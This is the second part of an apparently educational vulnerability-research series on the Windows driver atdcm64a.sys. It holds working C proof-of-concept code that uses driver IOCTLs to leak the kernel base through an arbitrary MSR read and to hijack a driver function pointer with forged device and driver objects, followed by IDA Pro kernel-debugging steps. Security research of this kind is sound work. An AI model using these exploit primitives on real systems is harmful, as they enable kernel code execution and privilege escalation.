Welcome back! We concluded the previous article by spotting two vulnerabilities in atdcm64a.sys: an arbitrary MSR read and an arbitrary pointer dereference. In this second part of the series we will focus on confirming that we can actually exploit these vulnerabilities.
We will start with the arbitrary MSR read, by creating a PoC that exploits the vulnerability by reading a Model Specific Register (MSR) of our choice and finally retrieves the base address of ntoskrnl.exe.
Then we will focus on the arbitrary pointer dereference. In this case the objective of the PoC will be to redirect the execution flow to an arbitrary location leading the VM to crash by causing a BSOD. We will have to define multiple data structures in order to successfully hijack the execution flow and debug the driver. We will see how to debug the driver using IDA Pro with the assistance of the decompiled code.
Confirming the vulnerabilities
At this point the objective is confirming that we are actually able to exploit the vulnerabilities by creating a simple C/C++ program that interacts with the driver and sends the appropriate IOCTLs.
Confirming the arbitrary MSR read
Let’s start confirming the arbitrary MSR read vulnerability as it seems much easier to exploit. Here’s a snippet of code that allows us to confirm the vulnerability:
[...]

DWORD64 g_ntbase = 0;
DWORD64 g_kisystemcall64shadow = 0;
[...]
#define SIZE_BUF 4096
#define IOCTL_READMSR 0x22e09c
#define IOCTL_ARBITRARYCALLDRIVER    0x22e04c
#define IA32_GS_BASE 0xc0000101
#define IA32_LSTAR	0xc0000082
#define IA32_STAR	0xc0000081

HANDLE g_device;


BOOL readMSR(DWORD msr_value,PVOID outputBuffer, SIZE_T outSize) {
    char* inputBuffer = (char*)VirtualAlloc(
        NULL,
        SIZE_BUF,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_EXECUTE_READWRITE);

    *((DWORD*)inputBuffer) = msr_value;

    if (inputBuffer == NULL)
        return -2;

    printf("[+] User buffer allocated: 0x%8p\n", inputBuffer);


    DWORD bytesRet = 0;


    BOOL res = DeviceIoControl(
        g_device,
        IOCTL_READMSR,
        inputBuffer,
        SIZE_BUF,
        outputBuffer,
        outSize,
        &bytesRet,
        NULL
    );

    printf("[*] sent IOCTL_READMSR \n");
    if (!res) {
        printf("[-] DeviceIoControl failed with error: %d\n", GetLastError());
    }
    return res;
}


int main()
{
    DWORD bytesRet = 0;

    g_device = CreateFileA(
        "\\\\.\\AtiDCM",
        GENERIC_READ | GENERIC_WRITE,
        0,
        NULL,
        OPEN_EXISTING,
        FILE_ATTRIBUTE_NORMAL | FILE_FLAG_OVERLAPPED,
        NULL);


    if (g_device == INVALID_HANDLE_VALUE)
    {
        printf("[-] Failed to open handle to device.");
        return -1;
    }

    printf("[+] Opened handle to device: 0x%8p\n", g_device);

    char* outputBuffer = (char*)VirtualAlloc(
        NULL,
        SIZE_BUF,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_EXECUTE_READWRITE);


    memset(outputBuffer, 0x0, SIZE_BUF);


    if (readMSR(IA32_LSTAR, outputBuffer, SIZE_BUF)) {
        printf("[+] readMSR success.\n");
        printf("[+] IA32_LSTAR = 0x%8p\n", *((DWORD64*)(outputBuffer + 12)));
        //printf("[+] IA32_LSTAR = 0x%8p\n", *((DWORD64*)(outputBuffer + 4)));
        g_kisystemcall64shadow = *((DWORD64*)(outputBuffer + 12));
        g_ntbase = (DWORD64)g_kisystemcall64shadow - 0xaf61c0;
        printf("[+] g_ntbase = 0x%p\n", g_ntbase);
    }

    return 0;
}
The PoC simply does the following:
- Open the handle to device using the name

\\.\AtiDCM. - Issue a call to DeviceIoControl() passing as input: the handle obtained previously, the IOCTL 0x22e09c, that allows to reach the vulnerability, the inputBuffer, that contains the value of the MSR that we want to read (in this case is 0xc0000082 that corresponds to the IA32_LSTAR MSR) and the outputBuffer.
- Read the value of the IA32_LSTAR register from the outputBuffer (it contains the address of
nt!KiSystemCall64Shadow) and then subtract offset 0xaf61c0 in order to retrieve the base address of ntoskrnl.exe.

Confirming the arbitrary pointer dereference
In order to confirm the second vulnerability we need to:
- Issue another DeviceIoControl() passing as input: the IOCTL that allows to reach the vulnerability and an inputBuffer.
- Create multiple data structures in memory to craft an inputBuffer that allows us to reach the call to arbitrary function pointer in the IofCallDriver() procedure.
- Debug the driver.
Below I try to summarize what calls are performed by the driver in the execution flow that lead to a call to arbitrary function pointer:
callDriver(*(systemBuffer+1),.....)
│
├>AttachedDevice = IoGetAttachedDeviceReference(*(systemBuffer+1))
├>IofCallDriver(AttachedDevice,...)
  │
  ├>AttachedDevice->DriverObject->MajorFunction[IRP_MJ_XXX](AttachedDevice,...)
This means that we must:
- Allocate a first object named

objectthat contains our first fake _DEVICE_OBJECT namedDeviceObject, prepended by an _OBJECT_HEADER. Recall that we have to pass the increment performed by ObpIncrPointerCount(), in IoGetAttachedDeviceReference(). Failing to allocate space also for the _OBJECT_HEADER will trigger a BSOD. - Allocate a second object named
object2that contains our second fake _DEVICE_OBJECT namedDeviceObject2prepended by another _OBJECT_HEADER. - Set
DeviceObject->AttachedDevice = DeviceObject2. This way IoGetAttachedDeviceReference() will return a pointer to DeviceObject2. - Create a _DRIVER_OBJECT named
DriverObjectcontaining the function pointer defined by us. - Set
DeviceObject2->DriverObject = DriverObject. This way IofCallDriver() will dereference ourDriverObjectand call our arbitrary function pointer.
Here’s a visualization of the objects we would like to create in memory:
Below you can find the updated code. In this case it just sets the arbitrary function pointer to be 0xdeadbeef.
The actual code contains a bunch of other definitions such as DEVICE_OBJECT and DRIVER_OBJECT that I skipped for clarity in the code block below. However, you can very likely find all the required definitions in vergilius project or directly in the header files.
[...]

typedef struct DECLSPEC_ALIGN(MEMORY_ALLOCATION_ALIGNMENT) _DEVICE_OBJECT {
    CSHORT Type;
    USHORT Size;
    LONG ReferenceCount;
    struct _DRIVER_OBJECT* DriverObject;
    struct _DEVICE_OBJECT* NextDevice;
    struct _DEVICE_OBJECT* AttachedDevice;
[...]


DWORD64 g_ntbase = 0;
DWORD64 g_kisystemcall64shadow = 0;
[...]
#define SIZE_BUF 4096
#define IOCTL_READMSR 0x22e09c
#define IOCTL_ARBITRARYCALLDRIVER    0x22e04c
#define IA32_GS_BASE 0xc0000101
#define IA32_LSTAR	0xc0000082
#define IA32_STAR	0xc0000081

HANDLE g_device;


BOOL readMSR(DWORD msr_value,PVOID outputBuffer, SIZE_T outSize) {
    [...]
}

BOOL arbitraryCallDriver(PVOID outputBuffer, SIZE_T outSize) {
    char* inputBuffer = (char*)VirtualAlloc(
        NULL,
        21,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_EXECUTE_READWRITE);

    char* object = (char*)VirtualAlloc(
        NULL,
        SIZE_BUF,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_EXECUTE_READWRITE);
    printf("[+] object = 0x%p\n", object);

    PDEVICE_OBJECT ptr = (PDEVICE_OBJECT)(object + 0x30);

    memset(object, 0x41, 0x30);

    printf("[+] ptr = 0x%p\n", ptr);
    char* object2 = (char*)VirtualAlloc(
        NULL,
        SIZE_BUF,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_EXECUTE_READWRITE);

    printf("[+] object2 = 0x%p\n", object2);
    memset(object2, 0x43, 0x30);

    char* driverObject = (char*)VirtualAlloc(
        NULL,
        SIZE_BUF,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_EXECUTE_READWRITE);

    memset(driverObject, 0x50, SIZE_BUF);
    printf("[+] driverObject = 0x%p\n", driverObject);
    char* ptrDriver = driverObject + 0x30;
    char* pDriverFunction = ptrDriver + 0x1b*8+0x70;

    *((PDWORD64)pDriverFunction) = 0xdeadbeef;

    ptr->AttachedDevice = (PDEVICE_OBJECT)(object2 + 0x30);


    memset(ptr->AttachedDevice, 0x42, SIZE_BUF-0x40);

    printf("[+] ptr->AttachedDevice = 0x%p\n", ptr->AttachedDevice);


    ptr->AttachedDevice->DriverObject = (_DRIVER_OBJECT*)ptrDriver;
    ptr->AttachedDevice->AttachedDevice = 0;
    char* ptr2 = inputBuffer;
    *(ptr2) = 0;
    ptr2 += 1;
    *((PDWORD64)ptr2) = (DWORD64)ptr;


    printf("[+] User buffer allocated: 0x%8p\n", inputBuffer);

    DWORD bytesRet = 0;

    getchar();

    BOOL res = DeviceIoControl(
        g_device,
        IOCTL_ARBITRARYCALLDRIVER,
        inputBuffer,
        SIZE_BUF,
        outputBuffer,
        outSize,
        &bytesRet,
        NULL
    );

    printf("[*] sent IOCTL_ARBITRARYCALLDRIVER \n");
    if (!res) {
        printf("[-] DeviceIoControl failed with error: %d\n", GetLastError());
    }
    return res;
}


int main()
{
    DWORD bytesRet = 0;

    g_device = CreateFileA(
        "\\\\.\\AtiDCM",
        GENERIC_READ | GENERIC_WRITE,
        0,
        NULL,
        OPEN_EXISTING,
        FILE_ATTRIBUTE_NORMAL | FILE_FLAG_OVERLAPPED,
        NULL);


  [...]

    if (readMSR(IA32_LSTAR, outputBuffer, SIZE_BUF)) {
        [...]
    }

  arbitraryCallDriver(outputBuffer, SIZE_BUF);
    return 0;
}
The arbitraryCallDriver() is the function that triggers the vulnerability and performs the following:
- Allocate the
inputBufferthat will contain the final buffer that will be sent to driver through the DeviceIoControl WinAPI. - Allocate
object, setptrto point toobject+0x30(after the _OBJECT_HEADER struct) and fill the _OBJECT_HEADER with the dummy value 0x41. - Allocate
object2and fill its _OBJECT_HEADER with the dummy value 0x43. - Allocate
DriverObject, fill it with the dummy value 0x50 and set the target function pointer that will be called by the driver to be 0xdeadbeef. Notice how we calculate the offset fromDriverObjectto the target function pointer. First we setptrDriverto point toDriverObject+0x30in order to skip the _OBJECT_HEADER. Then fromptrDriverwe sum 0x70 (if you take the definition of _DRIVER_OBJECT the start of the MajorFunction array is at 0x70) and then we sum 0x1b*8. 8 because the size of a function pointer is 8 bytes in a x64 architecture. 0x1b because in the reversed callDriver() function the call to IoBuildSynchronousFsdRequest() is passing as first parameter IRP_MJ_PNP. If we give a look at the definition of IRP_MJ_PNP inside wdm.h, its value corresponds to 0x1b. - After that we set that the
AttachedDevicefield ofobjectpoints to theDeviceObjectinsideobject2atobject2+x030. TheAttachedDevicefield ofobjectcan be now referenced also withptr->AttachedDevice. - Finally we set
ptr->AttachedDevice->DriverObjectto point toptrDriver(that contains our rogue _DRIVER_OBJECT with the function pointer that points to 0xdeadbeef) andptr->AttachedDevice->DeviceObjectto NULL so that we can exit successfully from the for loop inside IoGetAttachedDeviceReference(). - We populate our

inputBufferwith the first byte equal to 0 and the subsequent 8 bytes containing the pointer toptr(that isobject+0x30). We must set the first byte equal to 0, because if you re-inspect the figure below you may notice theif(*(_BYTE*)systemBuffer_12)that may lead to agoto completeRequest2, where thecompleteRequest2label references a code location that exits from the function and won’t allow us to enter the vulnerable path. So by just setting the first byte ofsystemBuffer_12to 0 we can just skip this condition and reach our vulnerable function.
Debugging with IDA Pro
Crafting the proper inputBuffer and data structures in order to reach a vulnerability is typically difficult to do at the first shot. It usually requires debugging and a fair amount of trial and error.
For this reason, I’m going to show how to debug the driver with the assistance of IDA Pro Debugger. This proves to be particularly useful especially when you want to debug a routine and understand its behavior with the assistance of the pseudocode provided by IDA Pro.
You can setup the IDA Pro Debugger to do kernel debugging as follows:
- Press
f9or clickDebugger > Select debugger.... - Select the option
Windbg debugger. - Click
Debugger > process options.... - In the connection string enter
net:port=<port>,key=<a.b.c.d>you can get the port and key values by typingbcdedit /dbgsettings(run it as administrator) in your Windows VM. - Click
Debugger Debugger specific optionsand set Kernel mode debugging and clickOk. - Click
Debugger Optionsand check Autoload PDB files.

At this point we are able to set breakpoints inside our vulnerable driver and debug it with the assistance of the pseudocode but we are not able to do the same with the ntoskrnl.exe module.
In particular, we would like to debug, assisted by the pseudocode, the functions called by callDriver() such as IoGetAttachedDeviceReference(), IoBuildSynchronousFsdRequest() and IofCallDriver().
We can achieve this as follows:
- Click
View > Open subviews > Segmentsand right click on the nt module and selectEdit segment.
Modify nt segment – Step 1 - Uncheck Debugger segment and check Loader segment (see here for further details). Press Ok.

Modify nt segment – Step 2



If you didn’t take a snpashot you will have to repeat the process everytime since IDA Pro will create another debugger nt segment at a different base address. With the snapshot, the base of your loader nt segment will always match with that of the debugger.
